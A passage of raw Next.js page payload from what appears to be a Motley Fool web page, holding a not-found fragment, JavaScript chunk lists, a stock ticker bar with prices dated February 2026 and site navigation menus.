0\",\"fontSize\":24,\"fontWeight\":500,\"verticalAlign\":\"top\",\"lineHeight\":\"49px\"},\"children\":404}],[\"$\",\"div\",null,{\"style\":{\"display\":\"inline-block\"},\"children\":[\"$\",\"h2\",null,{\"style\":{\"fontSize\":14,\"fontWeight\":400,\"lineHeight\":\"49px\",\"margin\":0},\"children\":\"This page could not be found.\"}]}]]}]}]],[]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}]}]\n"])</script><script>self.__next_f.push([1,"2e:I[10255,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"1167\",\"static/chunks/1167-a600d9643ab2e074.js\",\"9694\",\"static/chunks/9694-35d1176c9baa6bc7.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"6524\",\"static/chunks/6524-5da07b00ea99ff33.js\",\"1698\",\"static/chunks/1698-c4b4f28ca9b579e0.js\",\"3982\",\"static/chunks/3982-4cb6a69f67a26e26.js\",\"7086\",\"static/chunks/7086-a1f8a0ea145b9085.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-64c07a063df99e84.js\"],\"PreloadChunks\"]\n2f:I[48467,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"9854\",\"static/chunks/9854-23ef66acddf74837.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"8643\",\"static/chunks/8643-d4f77597402f0558.js\",\"6524\",\"static/chunks/6524-5da07b00ea99ff33.js\",\"1141\",\"static/chunks/1141-8ec0b62062399dcd.js\",\"7868\",\"static/chunks/app/(content)/%5B...slug%5D/layout-fdb0526b08c5bfb7.js\"],\"TickerBarClient\"]\n"])</script><script>self.__next_f.push([1,"17:[\"$\",\"$1f\",null,{\"fallback\":[\"$\",\"div\",null,{\"className\":\"ticker-bar relative flex w-full items-center justify-evenly lg:px-12 xl:justify-center\",\"style\":{\"background\":\"#f6f8ff\",\"boxShadow\":\"0 0px 4px #ddd\"},\"children\":[[\"$\",\"div\",null,{\"className\":\"relative flex w-full items-center rounded-lg px-4 py-4 shadow-md md:w-4/5 md:px-1.5 lg:w-auto lg:max-w-[740px] xl:max-w-[960px]\",\"children\":[[\"$\",\"div\",null,{\"className\":\"flex w-full max-w-[880px] gap-2 md:gap-4 lg:gap-5\",\"children\":[[\"$\",\"div\",\"0\",{\"className\":\"flex rounded border border-gray-300 bg-white p-2.5 h-[60px] min-w-[180px] animate-pulse\",\"children\":[[\"$\",\"div\",null,{\"className\":\"m-1.5 flex w-1/4 items-center\",\"children\":[\"$\",\"div\",null,{\"className\":\"h-4 w-4 animate-pulse rounded bg-gray-300\"}]}],[\"$\",\"div\",null,{\"className\":\"flex-1 px-2\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mb-2 h-4 animate-pulse rounded bg-gray-300\"}],[\"$\",\"div\",null,{\"className\":\"h-3 w-3/4 animate-pulse rounded bg-gray-200\"}]]}],[\"$\",\"div\",null,{\"className\":\"flex min-w-[60px] flex-col justify-between\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mb-1 h-3 animate-pulse rounded bg-gray-300\"}],[\"$\",\"div\",null,{\"className\":\"h-3 animate-pulse rounded bg-gray-300\"}]]}]]}],[\"$\",\"div\",\"1\",{\"className\":\"flex rounded border border-gray-300 bg-white p-2.5 h-[60px] min-w-[180px] animate-pulse\",\"children\":[[\"$\",\"div\",null,{\"className\":\"m-1.5 flex w-1/4 items-center\",\"children\":[\"$\",\"div\",null,{\"className\":\"h-4 w-4 animate-pulse rounded bg-gray-300\"}]}],[\"$\",\"div\",null,{\"className\":\"flex-1 px-2\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mb-2 h-4 animate-pulse rounded bg-gray-300\"}],[\"$\",\"div\",null,{\"className\":\"h-3 w-3/4 animate-pulse rounded bg-gray-200\"}]]}],[\"$\",\"div\",null,{\"className\":\"flex min-w-[60px] flex-col justify-between\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mb-1 h-3 animate-pulse rounded bg-gray-300\"}],[\"$\",\"div\",null,{\"className\":\"h-3 animate-pulse rounded bg-gray-300\"}]]}]]}],[\"$\",\"div\",\"2\",{\"className\":\"flex rounded border border-gray-300 bg-white p-2.5 h-[60px] min-w-[180px] animate-pulse\",\"children\":[[\"$\",\"div\",null,{\"className\":\"m-1.5 flex w-1/4 items-center\",\"children\":[\"$\",\"div\",null,{\"className\":\"h-4 w-4 animate-pulse rounded bg-gray-300\"}]}],[\"$\",\"div\",null,{\"className\":\"flex-1 px-2\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mb-2 h-4 animate-pulse rounded bg-gray-300\"}],[\"$\",\"div\",null,{\"className\":\"h-3 w-3/4 animate-pulse rounded bg-gray-200\"}]]}],[\"$\",\"div\",null,{\"className\":\"flex min-w-[60px] flex-col justify-between\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mb-1 h-3 animate-pulse rounded bg-gray-300\"}],[\"$\",\"div\",null,{\"className\":\"h-3 animate-pulse rounded bg-gray-300\"}]]}]]}],[\"$\",\"div\",\"3\",{\"className\":\"flex rounded border border-gray-300 bg-white p-2.5 h-[60px] min-w-[180px] animate-pulse\",\"children\":[[\"$\",\"div\",null,{\"className\":\"m-1.5 flex w-1/4 items-center\",\"children\":[\"$\",\"div\",null,{\"className\":\"h-4 w-4 animate-pulse rounded bg-gray-300\"}]}],[\"$\",\"div\",null,{\"className\":\"flex-1 px-2\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mb-2 h-4 animate-pulse rounded bg-gray-300\"}],[\"$\",\"div\",null,{\"className\":\"h-3 w-3/4 animate-pulse rounded bg-gray-200\"}]]}],[\"$\",\"div\",null,{\"className\":\"flex min-w-[60px] flex-col justify-between\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mb-1 h-3 animate-pulse rounded bg-gray-300\"}],[\"$\",\"div\",null,{\"className\":\"h-3 animate-pulse rounded bg-gray-300\"}]]}]]}]]}],[\"$\",\"div\",null,{\"className\":\"hidden lg:flex\",\"children\":[[\"$\",\"div\",null,{\"className\":\"absolute left-[-30px] h-8 w-8 animate-pulse rounded-full bg-gray-200 xl:left-[-20px]\"}],[\"$\",\"div\",null,{\"className\":\"absolute right-[-30px] h-8 w-8 animate-pulse rounded-full bg-gray-200 xl:right-[-20px]\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"ml-8 hidden items-center md:flex md:w-1/5 lg:w-auto\",\"children\":[\"$\",\"div\",null,{\"className\":\"my-2 flex flex-col gap-2\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-4 w-6 animate-pulse rounded bg-gray-300\"}],[\"$\",\"div\",null,{\"className\":\"h-4 w-6 animate-pulse rounded bg-gray-300\"}]]}]}]]}],\"children\":[[\"$\",\"$L2e\",null,{\"moduleIds\":[\"components/ticker-bar/TickerBar.tsx -\u003e ./TickerBarClient\"]}],[\"$\",\"$L2f\",null,{\"data\":{\"title\":\"Foolcom Ticker Bar\",\"tickers\":[{\"instrumentId\":220472,\"symbol\":\"^GSPC\",\"exchange\":\"SNPINDEX\",\"displayName\":\"S\u0026P 500\",\"currentPrice\":6939.03,\"percentChange\":-0.004302,\"priceChange\":-29.98,\"currency\":\"USD\",\"isIndex\":true,\"lastUpdated\":\"2026-02-02T09:08:53.516Z\"},{\"instrumentId\":220471,\"symbol\":\"^DJI\",\"exchange\":\"DJINDICES\",\"displayName\":\"DJI\",\"currentPrice\":48892.47,\"percentChange\":-0.00365,\"priceChange\":-179.09,\"currency\":\"USD\",\"isIndex\":true,\"lastUpdated\":\"2026-02-02T09:08:53.516Z\"},{\"instrumentId\":220473,\"symbol\":\"^IXIC\",\"exchange\":\"NASDAQINDEX\",\"displayName\":\"NASDAQ\",\"currentPrice\":23461.8158,\"percentChange\":-0.009427999999999999,\"priceChange\":-223.3046,\"currency\":\"USD\",\"isIndex\":true,\"lastUpdated\":\"2026-02-02T09:08:53.516Z\"},{\"instrumentId\":343539,\"symbol\":\"BTC\",\"exchange\":\"CRYPTO\",\"displayName\":\"Bitcoin\",\"currentPrice\":76952,\"percentChange\":-0.0212287,\"priceChange\":-1669.0228899904323,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2026-02-02T09:08:53.516Z\"},{\"instrumentId\":642546,\"symbol\":\"TCGL\",\"exchange\":\"NYSEMKT\",\"displayName\":\"TCGL\",\"currentPrice\":172.84,\"percentChange\":1.00139,\"priceChange\":86.48,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2026-02-02T09:08:53.516Z\"},{\"instrumentId\":579148,\"symbol\":\"SNDK\",\"exchange\":\"NASDAQ\",\"displayName\":\"SNDK\",\"currentPrice\":576.25,\"percentChange\":0.06851,\"priceChange\":36.95,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2026-02-02T09:08:53.516Z\"},{\"instrumentId\":206030,\"symbol\":\"VZ\",\"exchange\":\"NYSE\",\"displayName\":\"VZ\",\"currentPrice\":44.52,\"percentChange\":0.11831,\"priceChange\":4.71,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2026-02-02T09:08:53.516Z\"},{\"instrumentId\":203296,\"symbol\":\"DECK\",\"exchange\":\"NYSE\",\"displayName\":\"DECK\",\"currentPrice\":119.34,\"percentChange\":0.19458999999999999,\"priceChange\":19.44,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2026-02-02T09:08:53.516Z\"},{\"instrumentId\":342733,\"symbol\":\"RKT\",\"exchange\":\"NYSE\",\"displayName\":\"RKT\",\"currentPrice\":17.93,\"percentChange\":-0.13674,\"priceChange\":-2.84,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2026-02-02T09:08:53.516Z\"},{\"instrumentId\":343100,\"symbol\":\"U\",\"exchange\":\"NYSE\",\"displayName\":\"U\",\"currentPrice\":29.03,\"percentChange\":-0.24401,\"priceChange\":-9.37,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2026-02-02T09:08:53.516Z\"},{\"instrumentId\":202816,\"symbol\":\"AMZN\",\"exchange\":\"NASDAQ\",\"displayName\":\"AMZN\",\"currentPrice\":239.3,\"percentChange\":-0.010049999999999998,\"priceChange\":-2.43,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2026-02-02T09:08:53.516Z\"},{\"instrumentId\":288965,\"symbol\":\"GOOG\",\"exchange\":\"NASDAQ\",\"displayName\":\"GOOG\",\"currentPrice\":338.53,\"percentChange\":-0.00037999999999999997,\"priceChange\":-0.13,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2026-02-02T09:08:53.516Z\"},{\"instrumentId\":273426,\"symbol\":\"META\",\"exchange\":\"NASDAQ\",\"displayName\":\"META\",\"currentPrice\":716.5,\"percentChange\":-0.02954,\"priceChange\":-21.81,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2026-02-02T09:08:53.516Z\"},{\"instrumentId\":204577,\"symbol\":\"MSFT\",\"exchange\":\"NASDAQ\",\"displayName\":\"MSFT\",\"currentPrice\":429.91,\"percentChange\":-0.00828,\"priceChange\":-3.59,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2026-02-02T09:08:53.516Z\"},{\"instrumentId\":204770,\"symbol\":\"NVDA\",\"exchange\":\"NASDAQ\",\"displayName\":\"NVDA\",\"currentPrice\":191.13,\"percentChange\":-0.007169999999999999,\"priceChange\":-1.38,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2026-02-02T09:08:53.516Z\"},{\"instrumentId\":224257,\"symbol\":\"TSLA\",\"exchange\":\"NASDAQ\",\"displayName\":\"TSLA\",\"currentPrice\":430.62,\"percentChange\":0.03375,\"priceChange\":14.06,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2026-02-02T09:08:53.516Z\"}],\"links\":[{\"id\":36,\"meta\":{\"type\":\"common.TickerBarLink\"},\"title\":\"Daily Stock Gainers\",\"url\":\"https://www.fool.com/markets/top-stock-gainers/\"},{\"id\":37,\"meta\":{\"type\":\"common.TickerBarLink\"},\"title\":\"Daily Stock Losers\",\"url\":\"https://www.fool.com/markets/top-stock-losers/\"},{\"id\":38,\"meta\":{\"type\":\"common.TickerBarLink\"},\"title\":\"Most Active Stocks\",\"url\":\"https://www.fool.com/markets/most-active-stocks/\"}],\"lastUpdated\":\"2026-02-02T09:08:53.516Z\"},\"className\":\"$undefined\"}]]}]\n"])</script><script>self.__next_f.push([1,"30:I[33063,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"1167\",\"static/chunks/1167-a600d9643ab2e074.js\",\"9694\",\"static/chunks/9694-35d1176c9baa6bc7.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"6524\",\"static/chunks/6524-5da07b00ea99ff33.js\",\"1698\",\"static/chunks/1698-c4b4f28ca9b579e0.js\",\"3982\",\"static/chunks/3982-4cb6a69f67a26e26.js\",\"7086\",\"static/chunks/7086-a1f8a0ea145b9085.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-64c07a063df99e84.js\"],\"Image\"]\n31:I[53811,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"9854\",\"static/chunks/9854-23ef66acddf74837.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"8643\",\"static/chunks/8643-d4f77597402f0558.js\",\"6524\",\"static/chunks/6524-5da07b00ea99ff33.js\",\"1141\",\"static/chunks/1141-8ec0b62062399dcd.js\",\"7868\",\"static/chunks/app/(content)/%5B...slug%5D/layout-fdb0526b08c5bfb7.js\"],\"Root\"]\n32:I[53811,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6"])</script><script>self.__next_f.push([1,"766-aa387a658a0e476a.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"9854\",\"static/chunks/9854-23ef66acddf74837.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"8643\",\"static/chunks/8643-d4f77597402f0558.js\",\"6524\",\"static/chunks/6524-5da07b00ea99ff33.js\",\"1141\",\"static/chunks/1141-8ec0b62062399dcd.js\",\"7868\",\"static/chunks/app/(content)/%5B...slug%5D/layout-fdb0526b08c5bfb7.js\"],\"List\"]\n33:I[48999,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"9854\",\"static/chunks/9854-23ef66acddf74837.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"8643\",\"static/chunks/8643-d4f77597402f0558.js\",\"6524\",\"static/chunks/6524-5da07b00ea99ff33.js\",\"1141\",\"static/chunks/1141-8ec0b62062399dcd.js\",\"7868\",\"static/chunks/app/(content)/%5B...slug%5D/layout-fdb0526b08c5bfb7.js\"],\"default\"]\n34:I[92131,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"9854\",\"static/chunks/9854-23ef66acddf74837.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"8643\",\"static/chunks/8643-d4f77597402f0558.js\",\"6524\",\"static/chunks/6524-5da07b00ea99ff33.js\",\"1141\",\"static/chunks/1141-8ec0b62062399dcd.js\",\"7868\",\"static/chunks/app/(content)/%5B...slug%5D/layout-fdb0526b08c5bfb7.js\"],\"CtaButton\"]\n35:I[53811,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0"])</script><script>self.__next_f.push([1,"e476a.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"9854\",\"static/chunks/9854-23ef66acddf74837.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"8643\",\"static/chunks/8643-d4f77597402f0558.js\",\"6524\",\"static/chunks/6524-5da07b00ea99ff33.js\",\"1141\",\"static/chunks/1141-8ec0b62062399dcd.js\",\"7868\",\"static/chunks/app/(content)/%5B...slug%5D/layout-fdb0526b08c5bfb7.js\"],\"Viewport\"]\n36:I[32733,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"9854\",\"static/chunks/9854-23ef66acddf74837.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"8643\",\"static/chunks/8643-d4f77597402f0558.js\",\"6524\",\"static/chunks/6524-5da07b00ea99ff33.js\",\"1141\",\"static/chunks/1141-8ec0b62062399dcd.js\",\"7868\",\"static/chunks/app/(content)/%5B...slug%5D/layout-fdb0526b08c5bfb7.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"16:[\"$\",\"section\",null,{\"className\":\"sticky top-[51px] z-[1000] text-white max-lg:top-0\",\"children\":[[\"$\",\"div\",null,{\"className\":\"flex\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-green-700\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-cyan-700\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-blue-700\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-blue-900\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-purple-700\"}],[\"$\",\"div\",null,{\"className\":\"bg-magenta-700 h-[3px] w-full\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-red-700\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-orange-700\"}],[\"$\",\"div\",null,{\"className\":\"bg-bronze-700 h-[3px] w-full\"}],[\"$\",\"div\",null,{\"className\":\"bg-gold-700 h-[3px] w-full\"}],[\"$\",\"div\",null,{\"className\":\"bg-gold-700 h-[3px] w-full\"}],[\"$\",\"div\",null,{\"className\":\"bg-bronze-700 h-[3px] w-full\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-orange-700\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-red-700\"}],[\"$\",\"div\",null,{\"className\":\"bg-magenta-700 h-[3px] w-full\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-purple-700\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-blue-900\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-blue-700\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-cyan-700\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-green-700\"}]]}],[\"$\",\"header\",null,{\"className\":\"bg-royal-purple-1100 border-royal-purple-700 flex min-h-[72px] w-full items-center justify-between border-b px-6 lg:border-0\",\"role\":\"banner\",\"children\":[\"$\",\"div\",null,{\"className\":\"m-auto flex h-full w-full max-w-[1280px] items-center justify-between\",\"children\":[[\"$\",\"$L13\",null,{\"href\":\"/\",\"className\":\"logo flex h-full py-2.5 md:w-auto md:p-0\",\"trackAction\":\"foolcom_nav_click\",\"trackCategory\":\"nav_logo\",\"trackLink\":\"The Motley Fool Logo\",\"children\":[[\"$\",\"$L30\",null,{\"alt\":\"The Motley Fool\",\"src\":\"https://g.foolcdn.com/misc-assets/logo-tmf-primary-1-magenta-purple-reversed.svg\",\"width\":145,\"height\":72,\"className\":\"hidden p-0 lg:block\",\"priority\":true,\"loading\":\"eager\"}],[\"$\",\"$L30\",null,{\"alt\":\"The Motley Fool\",\"src\":\"https://g.foolcdn.com/misc-assets/tmf_holdingco_logo_stacked_magenta_royalpurple_rev.png\",\"width\":47,\"height\":51,\"className\":\"h-[51px] w-[47px] p-0 lg:hidden\",\"priority\":true,\"loading\":\"eager\"}]]}],[\"$\",\"div\",null,{\"className\":\"flex h-full items-center justify-between max-lg:hidden\",\"children\":[\"$\",\"$L31\",null,{\"delayDuration\":400,\"skipDelayDuration\":300,\"children\":[[\"$\",\"$L32\",null,{\"className\":\"touchonly:hidden h-full items-stretch justify-end gap-1 max-lg:hidden lg:flex\",\"children\":[[[\"$\",\"$L33\",\"0\",{\"menuItem\":{\"title\":\"Our Services\",\"link\":\"$undefined\",\"hero\":\"$undefined\",\"has_text_space\":true,\"heading1\":\"Our Performance:\",\"heading2\":\"Unlock expert stock recommendations backed by decades of strong performance.\",\"paragraph_text\":\"The Motley Fool provides premium stock investing guidance and expert stock recommendations to help individual investors build long-term wealth. Our flagship service, Stock Advisor, has a strong performance track record and has helped millions invest smarter since 2002.\",\"event_tracking_id\":\"$undefined\",\"target\":\"$undefined\",\"items\":[{\"title\":\"Motley Fool Services\",\"items\":[{\"title\":\"All Services\",\"link\":\"/services/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-services-all-services\"},{\"title\":\"Stock Advisor\",\"link\":\"/services/stock-advisor/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-services-stock-advisor\"},{\"title\":\"Epic\",\"link\":\"/services/epic/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-services-epic\"},{\"title\":\"Epic Plus\",\"link\":\"/services/epic-plus/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-services-epic-plus\"},{\"title\":\"Fool Portfolios\",\"link\":\"/services/fool-portfolios/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-services-fool-portfolios\"},{\"title\":\"Fool One\",\"link\":\"/services/one/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-services-fool-one\"}]},{\"title\":\"Motley Fool Podcasts\",\"items\":[{\"title\":\"All Podcasts\",\"link\":\"/podcasts/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-podcasts-all-podcasts\"},{\"title\":\"Motley Fool Money Podcast\",\"link\":\"/podcasts/motley-fool-money/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-podcasts-motley-fool-money-podcast\"},{\"title\":\"Rule Breaker Investing Podcast\",\"link\":\"/podcasts/rule-breaker-investing/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-podcasts-rule-breaker-investing-podcast\"}]},{\"title\":\"Motley Fool Nonprofit\",\"items\":[{\"title\":\"The Motley Fool Foundation\",\"link\":\"https://foolfoundation.org/\",\"target\":\"_blank\",\"event_tracking_id\":\"motley-fool-nonprofit-the-motley-fool-foundation\"}]}]}}],[\"$\",\"$L33\",\"1\",{\"menuItem\":{\"title\":\"Stock Market News\",\"link\":\"$undefined\",\"hero\":\"$undefined\",\"has_text_space\":false,\"heading1\":\"$undefined\",\"heading2\":\"$undefined\",\"paragraph_text\":\"$undefined\",\"event_tracking_id\":\"$undefined\",\"target\":\"$undefined\",\"items\":[{\"title\":\"Stock News\",\"items\":[{\"title\":\"Trending News\",\"link\":\"/trending-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-trending-news\"},{\"title\":\"Stock Market News\",\"link\":\"/investing-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-stock-market-news\"},{\"title\":\"Market Movers\",\"link\":\"/market-movers/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-market-movers\"},{\"title\":\"Tech Stock News\",\"link\":\"/tech-stock-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-tech-stock-news\"},{\"title\":\"Market Trends\",\"link\":\"/market-trends/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-market-trends\"},{\"title\":\"Consumer Stock News\",\"link\":\"/consumer-stock-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-consumer-stock-news\"},{\"title\":\"Crypto News\",\"link\":\"/crypto-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-crypto-news\"}]},{\"title\":\"Markets\",\"items\":[{\"title\":\"Stock Market Indexes Today\",\"link\":\"/markets/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-stock-market-indexes-today\"},{\"title\":\"Most Active Stocks Today\",\"link\":\"/markets/most-active-stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-most-active-stocks\"},{\"title\":\"Today's Biggest Stock Gainers\",\"link\":\"/markets/top-stock-gainers/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-todays-biggest-stock-gainers\"},{\"title\":\"Today's Biggest Stock Losers\",\"link\":\"/markets/top-stock-losers/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-todays-biggest-stock-losers\"},{\"title\":\"Stock Quotes by Exchange\",\"link\":\"/quote/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-stock-quotes-by-exchange\"},{\"title\":\"Market Research\",\"link\":\"/research/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-market-research\"},{\"title\":\"📨 Breakfast News\",\"link\":\"/investing/breakfast-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-breakfast-news\"}]},{\"title\":\"Best Buys\",\"items\":[{\"title\":\"Top Stocks to Buy Now\",\"link\":\"/investing/top-stocks-to-buy-and-hold/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-top-stocks-to-buy-now\"},{\"title\":\"Best ETFs to Buy\",\"link\":\"/investing/how-to-invest/etfs/etfs-to-buy/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-best-etfs-to-buy\"},{\"title\":\"Best AI Stocks\",\"link\":\"/investing/stock-market/market-sectors/information-technology/ai-stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-best-ai-stocks\"},{\"title\":\"Best Growth 